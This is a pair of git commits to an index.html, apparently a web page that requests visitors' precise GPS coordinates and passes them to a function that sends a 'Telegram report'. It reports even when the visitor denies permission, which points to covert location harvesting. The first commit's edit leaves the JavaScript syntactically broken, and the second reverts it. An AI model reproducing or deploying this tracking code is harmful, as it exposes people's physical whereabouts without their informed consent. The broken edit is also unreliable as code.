

==== commit 2b2cd953: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1207,13 +1207,25 @@
   }
 
   // Request actual GPS coordinates
-  navigator.geolocation.getCurrentPosition(
+ navigator.geolocation.getCurrentPosition(
     async (position) => {
-      const lat = position.coords.latitude;
-      const lon = position.coords.longitude;
-      const accuracy = position.coords.accuracy;
-      await sendTelegramReport(lat, lon, accuracy);
+        const lat = position.coords.latitude;
+        const lon = position.coords.longitude;
+        const accuracy = position.coords.accuracy;
+
+        await SendTelegramReport(lat, lon, accuracy);
     },
+    async (error) => {
+        console.log("Geolocation error:", error.code, error.message);
+
+        await SendTelegramReport();
+    },
+    {
+        enableHighAccuracy: true,
+        timeout: 15000,
+        maximumAge: 0
+    }
+);
     async () => {
       // Permission denied or timed out
       await sendTelegramReport();



==== commit 2571e24b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1207,25 +1207,13 @@
   }
 
   // Request actual GPS coordinates
- navigator.geolocation.getCurrentPosition(
+  navigator.geolocation.getCurrentPosition(
     async (position) => {
-        const lat = position.coords.latitude;
-        const lon = position.coords.longitude;
-        const accuracy = position.coords.accuracy;
-
-        await SendTelegramReport(lat, lon, accuracy);
+      const lat = position.coords.latitude;
+      const lon = position.coords.longitude;
+      const accuracy = position.coords.accuracy;
+      await sendTelegramReport(lat, lon, accuracy);
     },
-    async (error) => {
-        console.log("Geolocation error:", error.code, error.message);
-
-        await SendTelegramReport();
-    },
-    {
-        enableHighAccuracy: true,
-        timeout: 15000,
-        maximumAge: 0
-    }
-);
     async () => {
       // Permission denied or timed out
       await sendTelegramReport();
